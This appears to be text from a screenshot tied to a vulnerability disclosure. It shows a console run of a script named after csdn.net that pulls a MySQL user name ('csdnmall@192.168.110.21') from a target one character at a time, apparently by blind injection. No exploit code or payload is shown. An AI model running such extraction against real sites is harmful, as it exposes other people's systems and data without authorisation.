 管理员: C:\Windows\system32\cmd.exe
D:\>csdn.net_2015_5_16.py
start to retrive MySQL user:
[In progress] csdnmall. . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] csdnmall@1. . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] csdnmall@19. . . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] csdnmall@192. . . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] csdnmall@192.. . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] csdnmall@192.1. . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] csdnmall@192.16. . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] csdnmall@192.168. . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] csdnmall@192.168.. . . . . . . . . . . . . . . . . . . . . . . .
[In progress] csdnmall@192.168.1. . . . . . . . . . . . . . . . . . . . . . . .
[In progress] csdnmall@192.168.11. . . . . . . . . . . . . . . . . . . . . . .
[In progress] csdnmall@192.168.110. . . . . . . . . . . . . . . . . . . . . . .
[In progress] csdnmall@192.168.110.. . . . . . . . . . . . . . . . . . . . . .
[In progress] csdnmall@192.168.110.2. . . . . . . . . . . . . . . . . . . . . .
[In progress] csdnmall@192.168.110.21
[Done]MySQL user is csdnmall@192.168.110.21
www.wooyun.org